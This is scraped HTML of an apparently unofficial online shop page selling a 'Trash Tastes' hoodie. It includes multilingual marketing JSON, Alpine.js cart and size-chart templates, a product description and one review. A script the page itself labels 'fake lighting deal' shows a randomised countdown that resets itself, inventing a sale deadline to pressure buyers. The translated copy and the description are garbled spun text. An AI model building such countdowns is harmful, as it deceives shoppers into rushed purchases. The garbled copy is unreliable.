Rejoignez-nous alors que nous plongeons dans un monde o\u00f9 l\u0027\u00e9co-conscience et le design de pointe entrent en collision, donnant naissance \u00e0 une capuche qui non seulement semble incroyable, mais aide \u00e9galement \u00e0 sauver notre plan\u00e8te. Pr\u00e9parez-vous \u00e0 \u00eatre surpris par la fa\u00e7on dont les d\u00e9chets peuvent se transformer en quelque chose de vraiment branch\u00e9 et avoir un impact positif sur notre avenir. Alors, bouclez-vous et embarquons dans ce voyage passionnant ensemble !","ja":"\u7a76\u6975\u306e\u7d39\u4ecb Trash Tastes \u30d1\u30fc\u30ab\u30fc, \u6392\u4ed6\u7684\u306b\u5229\u7528\u53ef\u80fd Trash Tastes\u30b7\u30e7\u30c3\u30d7 \u30e6\u30cb\u30fc\u30af\u306a\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u306e\u771f\u306e\u611b\u597d\u5bb6\u306e\u305f\u3081\u306b\u4f5c\u3089\u308c\u305f\u3053\u306e\u30d1\u30fc\u30ab\u30fc\u306f\u3001\u3042\u306a\u305f\u306e\u30ef\u30fc\u30c9\u30ed\u30fc\u30d6\u306b\u5fc5\u898b\u3067\u3059\u3002 \u7d30\u90e8\u3078\u306e\u3053\u3060\u308f\u308a\u3068\u3053\u3060\u308f\u308a\u3092\u5408\u308f\u305b\u3001\u500b\u6027\u7684\u306a\u5473\u3092\u5927\u80c6\u306b\u8868\u73fe\u3057\u3066\u3044\u307e\u3059\u3002 \u81ea\u4fe1\u306e\u3042\u308b\u30c7\u30b6\u30a4\u30f3\u3068\u5feb\u9069\u306a\u30d5\u30a3\u30c3\u30c8\u3067\u3001 Trash Tastes Hoodie\u306f\u3001\u3069\u3093\u306a\u670d\u3092\u697d\u306b\u9ad8\u3081\u307e\u3059\u3002 \u3042\u306a\u305f\u304c\u5192\u967a\u7684\u306a\u4e00\u65e5\u306e\u305f\u3081\u306b\u898b\u51fa\u3057\u3066\u3044\u308b\u304b\u3001\u5358\u306b\u53cb\u4eba\u3068\u3076\u3089\u4e0b\u3052\u3066\u3044\u308b\u304b\u3069\u3046\u304b\u3001\u3053\u306e\u30d1\u30fc\u30ab\u30fc\u306f\u3001\u7fa4\u8846\u304b\u3089\u3042\u306a\u305f\u3092\u96e2\u308c\u3066\u8a2d\u5b9a\u3059\u308b\u6bd4\u985e\u306e\u306a\u3044\u30af\u30fc\u30eb\u3055\u3092\u91b8\u3057\u51fa\u3057\u3066\u3044\u307e\u3059\u3002 \u3042\u306a\u305f\u304c\u3053\u306e\u8c61\u5fb4\u7684\u306a\u90e8\u5206\u3092\u5bc4\u4ed8\u3059\u308b\u3068\u540c\u6642\u306b\u3001\u500b\u6027\u306e\u672c\u8cea\u3092\u8986\u3044\u3001\u3042\u306a\u305f\u306e\u904e\u5927\u306a\u6027\u683c\u306b\u3064\u3044\u3066\u30dc\u30ea\u30e5\u30fc\u30e0\u3092\u8a9e\u308b\u58f0\u660e\u3002 \u3042\u3089\u3086\u308b\u6469\u8017\u3067\u3001\u4e16\u754c\u306f\u3042\u306a\u305f\u304c\u4f55\u304b\u3092\u507d\u308a\u306a\u304f\u767a\u898b\u3057\u305f\u3053\u3068\u3092\u77e5\u3089\u305b\u307e\u3059 - \u30d1\u30fc\u30ab\u30fc\u306f\u4ed6\u306e\u3082\u306e\u3068\u306f\u7570\u306a\u308a\u307e\u3059\u3002 \u7570\u5e38\u5f85\u3061\u6642\u9593\u306b\u5b9a\u7740\u3057\u306a\u3044\u3067\u304f\u3060\u3055\u3044! \u81ea\u5206\u3060\u3051\u306e\u30b9\u30ca\u30c3\u30ae\u30f3\u30b0\u3067\u3001\u6bd4\u985e\u306e\u306a\u3044\u30b9\u30bf\u30a4\u30eb\u3092\u89e3\u304d\u653e\u3061\u307e\u3057\u3087\u3046 Trash Tastes Hoodie \u4eca\u65e5, \u6392\u4ed6\u7684\u306b\u5229\u7528\u53ef\u80fd Trash Tastes\u30b7\u30e7\u30c3\u30d7 \u30b4\u30df\u304c\u30cf\u30a4\u30a8\u30f3\u30c9\u306e\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u3092\u697d\u306b\u6e80\u305f\u3059\u30ea\u30a2\u30eb\u30e0\u306b\u7570\u306a\u308a\u3001\u30b9\u30c6\u30c3\u30d7\u30a2\u30c3\u30d7! \u3088\u3046\u3053\u305d Trash Taste\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u304c\u6700\u3082\u30b9\u30bf\u30a4\u30ea\u30c3\u30b7\u30e5\u306a\u65b9\u6cd5\u3067\u6301\u7d9a\u53ef\u80fd\u6027\u3092\u6e80\u305f\u3057\u3066\u3044\u308b s Hoodie blog! \u30b9\u30bf\u30a4\u30eb\u3092\u640d\u306a\u3046\u306e\u306b\u75b2\u308c\u3066\u3057\u307e\u3063\u305f\u308a\u3001\u74b0\u5883\u306e\u52a3\u5316\u306b\u5bc4\u4e0e\u3057\u3066\u3044\u308c\u3070\u3001\u3053\u308c\u306f\u3042\u306a\u305f\u306e\u305f\u3081\u306e\u6295\u7a3f\u3067\u3059\u3002 \u79c1\u305f\u3061\u306f\u3001\u74b0\u5883\u610f\u8b58\u3068\u6700\u5148\u7aef\u306e\u30c7\u30b6\u30a4\u30f3\u304c\u885d\u7a81\u3059\u308b\u4e16\u754c\u3078\u98db\u3073\u8fbc\u307f\u3001\u4fe1\u3058\u3089\u308c\u306a\u3044\u307b\u3069\u306b\u898b\u3048\u308b\u3060\u3051\u3067\u306a\u304f\u3001\u79c1\u305f\u3061\u306e\u60d1\u661f\u3092\u7bc0\u7d04\u3059\u308b\u306e\u306b\u5f79\u7acb\u3061\u307e\u3059\u3002 \u30b4\u30df\u304c\u4f55\u304b\u3092\u672c\u5f53\u306b\u30c8\u30ec\u30f3\u30c7\u30a3\u306a\u3082\u306e\u306b\u5909\u3048\u3001\u5c06\u6765\u306e\u80af\u5b9a\u7684\u306a\u5f71\u97ff\u3092\u3082\u305f\u3089\u3059\u3053\u3068\u304c\u3067\u304d\u308b\u65b9\u6cd5\u306b\u3088\u3063\u3066\u9a5a\u304b\u305b\u3089\u308c\u308b\u6e96\u5099\u3092\u3057\u306a\u3055\u3044\u3002 \u305d\u3053\u3067\u3001\u30d0\u30c3\u30af\u30eb\u30a2\u30c3\u30d7\u3057\u3066\u3001\u3053\u306e\u30a8\u30ad\u30b5\u30a4\u30c6\u30a3\u30f3\u30b0\u306a\u65c5\u3092\u4e00\u7dd2\u306b\u65c5\u3057\u307e\u3057\u3087\u3046!","ko":"\ucd5c\uace0\uc758 \uc81c\ud488 Trash Tastes Hoodie, \ub3c5\uc810\uc801\uc73c\ub85c \uc0ac\uc6a9\ud560 \uc218 Trash Tastes \uc1fc\ud551! \ub3c5\ud2b9\ud55c \ud328\uc158\uc758 \uc9c4\uc815\ud55c connoisseurs\uc5d0 \ub300 \ud55c \ub9cc\ub4e0, \uc774 \ud6c4\ub514\ub294 \uc637\uc7a5\uc5d0 \ucd94\uac00 \ud574\uc57c \ud569\ub2c8\ub2e4. \ud0c1\uc6d4\ud55c \ud488\uc9c8\uacfc \uc8fc\uc758\ub97c \ubc14\ud0d5\uc73c\ub85c \uc2a4\ud0c0\uc77c\uc5d0 \ub9de\ub294 \ub9db\uc744 \ud45c\ud604\ud569\ub2c8\ub2e4. \uadf8\uac83\uc758 confident \ub514\uc790\uc778 \ubc0f \uc548\ub77d\ud55c \uc801\ud569\uc73c\ub85c, \uc6b0\ub9ac\uc758 Trash Tastes Hoodie\ub294 \uc27d\uac8c \uc5b4\ub5a4 \ubcf5\uc7a5\uc744 \uc62c\ub9bd\ub2c8\ub2e4. \ub2f9\uc2e0\uc774 \ubaa8\ud5d8\uc801\uc778 \ub0a0\uc744 \uc704\ud574 \ubc16\uc73c\ub85c \uba38\ub9ac\uac00 \uc788\ub4e0 \ub610\ub294 \uce5c\uad6c\uc640 \ub2e8\uc21c\ud788 lounging, \ub2f9\uc2e0\uc774 \uad70\uc911\uc5d0\uc11c \ub5a8\uc5b4\uc838 \ub193\ub294 \uc774 \ub450\uac74 exudes unparalleled coolness. \uc774 \uc0c1\uc9d5\uc801 \uc778 \uc870\uac01\uc744\ud558\uc9c0 \uc54a\uace0 \uac1c\uc131\uc758 \ubcf8\uc9c8\uc744 \uac15\uc870\ud569\ub2c8\ub2e4. \ubaa8\ub4e0 \ucc29\uc6a9\uc744 \ud1b5\ud574 \uc138\uc0c1\uc740 \ub2f9\uc2e0\uc774 \uc9c4\uc815\ud55c \ud2b9\ubcc4\ud55c \ubb34\uc5b8\uac00\ub97c \ubc1c\uacac \ud55c \uac83\uc744 \uc54c\uace0 \u2013 \ub2e4\ub978 \uc5b4\ub5a4 \ub2e4\ub978 \uc0ac\ub78c\uacfc \ub2ec\ub9ac \ud6c4\ub4dc. \ud2b9\ubcc4\ud55c \uae30\ub2e4\ub9ac\uace0\uc788\uc744 \ub54c \ud3c9\ubc94\ud558\uc9c0 \ub9c8\uc2ed\uc2dc\uc624! \uc744 \uc5bb \uc900\ube44 unleash \ub2f9\uc2e0\uc758 un matching \uc2a4\ud0c0\uc77c \ub85c snagging \ub2f9\uc2e0\uc758 \ub300\ub2e8\ud788 \uc790\uc2e0 Trash Tastes Hoodie \uc624\ub298, \ub3c5\uc810\uc801\uc73c\ub85c \uc0ac\uc6a9\ud560 \uc218 Trash Tastes \uac00\uac8c. \ub2e4\ub974\ub2e4. \ub2e4\ub974\ub2e4. \ub2e4\ub974\ub2e4! \uac10\uc0ac\ud569\ub2c8\ub2e4. Trash Tastes Hoodie \ube14\ub85c\uadf8, \uc5b4\ub514 \ud328\uc158\uc740 \uac00\ub2a5\ud55c \uac00\uc7a5 \uc138\ub828\ub41c \ubc29\ubc95\uc73c\ub85c \uc9c0\uc18d \uac00\ub2a5\uc131 \ucda9\uc871! \uc2a4\ud0c0\uc77c\uc774\ub098 \ud658\uacbd\uc801 \ubd84\ud574\uc5d0 \ub300\ud55c \ud63c\ub3d9\uc758 \ud53c\uace4\ud55c \uacbd\uc6b0, \ub2e4\uc74c\uc774 \ub2f9\uc2e0\uc744 \uc704\ud574 \uac8c\uc2dc\ubb3c\uc785\ub2c8\ub2e4. \uc6b0\ub9ac\ub294 \uc0dd\ud0dc \uc758\uc2dd\uacfc \ucd5c\ucca8\ub2e8 \ub514\uc790\uc778 \ucf5c\ub4dc (cut-edge design collide)\uc774 \uc138\uacc4\ub85c \ub2e4\uc774\ube59\ud558\uc5ec \ub180\ub77c\uc6b4 \ubaa8\uc2b5\uc744 \ubcf4\ubfd0\ub9cc \uc544\ub2c8\ub77c \uc9c0\uad6c\ub97c \uc808\uc57d\ud558\ub294 \ub370 \ub3c4\uc6c0\uc774\ub429\ub2c8\ub2e4. \ud2b8\ub801\ud06c\uac00 \uc9c4\uc815\ud55c \ud2b8\ub80c\ub4dc\ub85c \ubcc0\ud658\ud560 \uc218 \uc788\ub294 \ubc29\ubc95\uc744 \uc54c\uac8c \ub418\uaca0\uc2b5\ub2c8\ub2e4. \uadf8\ub798\uc11c, \ubc84\ud074\uc744 \uc7a1\uace0 \ud568\uaed8\uc774 \ud765\ubbf8 \uc9c4\uc9c4\ud55c \uc5ec\ud589\uc5d0 \ucc29\uc218\ud558\uc790!","it":"Introduzione al massimo Trash Tastes Hoodie, disponibile esclusivamente presso Trash TasteS Shop! Realizzato per veri intenditori di moda unica, questa felpa \u00e8 un must-have aggiunta al vostro guardaroba. Realizzato con qualit\u00e0 eccezionale e attenzione ai dettagli, rappresenta audacemente il vostro gusto distinto in stile. Con il suo design sicuro e la vestibilit\u00e0 comoda, la nostra Trash Tastes Hoodie eleva senza sforzo qualsiasi outfit. Che tu stia uscendo per una giornata avventurosa o semplicemente soggiogando con gli amici, questa felpa emana una freschezza senza pari che ti distingue dalla folla. Abbracciate l\u0027essenza dell\u0027individualit\u00e0 mentre donate questo pezzo iconico \u2013 una dichiarazione che parla dei volumi sulla vostra personalit\u00e0 unpologetica. Con ogni usura, fate sapere al mondo che avete scoperto qualcosa di veramente speciale \u2013 una felpa a differenza di qualsiasi altro. Non accontentatevi dell\u0027ordinario quando \u00e8 straordinario! Preparati a scatenare il tuo stile senza pari tagliando il tuo stesso Trash Tastes Hoodie oggi, disponibile esclusivamente presso Trash TasteS Shop. Dare di essere diverso e entrare in un regno in cui spazzatura incontra alta moda senza sforzo! Benvenuto al Trash Tastes Hoodie blog, dove la moda incontra la sostenibilit\u00e0 nel modo pi\u00f9 elegante possibile! Se sei stanco di compromettere lo stile o contribuire al degrado ambientale, allora questo \u00e8 il post per voi. Unisciti a noi come ci tuffiamo in un mondo in cui l\u0027eco-coscienza e il design all\u0027avanguardia si scontrano, dando alla luce una felpa che non solo sembra incredibile ma aiuta anche a salvare il nostro pianeta. Preparatevi ad essere stupiti da come il cestino pu\u00f2 trasformarsi in qualcosa di veramente alla moda e fare un impatto positivo sul nostro futuro. Quindi, allacciatevi e intraprendete questo viaggio emozionante insieme!"}},"sort":"custom","created_at":"2024-04-19T02:27:17.000000Z","updated_at":"2025-10-05T16:17:58.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":85,"language_id":1,"element_type":"collection","element_id":73,"slug":"trash-tastes-hoodie","default":true,"created_at":"2024-04-19T02:27:18.000000Z","updated_at":"2024-04-19T02:27:18.000000Z"}}],"default_url":{"id":85,"language_id":1,"element_type":"collection","element_id":73,"slug":"trash-tastes-hoodie","default":true,"created_at":"2024-04-19T02:27:18.000000Z","updated_at":"2024-04-19T02:27:18.000000Z"}}],"default_url":{"id":208,"language_id":1,"element_type":"product","element_id":104,"slug":"trash-taste-pullover-hoodie-rb2709-16","default":true,"created_at":"2024-04-19T02:29:02.000000Z","updated_at":"2024-04-19T02:29:02.000000Z"},"variants":[{"id":104,"product_id":104,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TRSAHSK-31621","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-19T02:29:05.000000Z","updated_at":"2024-04-19T02:29:05.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://trash-tastes.shop/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece</li>
<li>Steady colors are 80% cotton, 20% polyester. Heather Grey is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester</li>
<li>Entrance pouch pocket, matching drawstring and rib cuffs</li>
<li>Ethically sourced following the World Accountable Apparel Practices Necessities</li>
<li>Observe: In case you want your hoodies saggy go 2 sizes up</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">TRSAHSK-31621</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://trash-tastes.shop/collections/trash-tastes-hoodie">Trash Tastes Hoodie</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Molly   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 6, 2024</div>
                        <p class="mt-2 text-sm">I’m very pleased with this purchase; it has surpassed my expectations.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
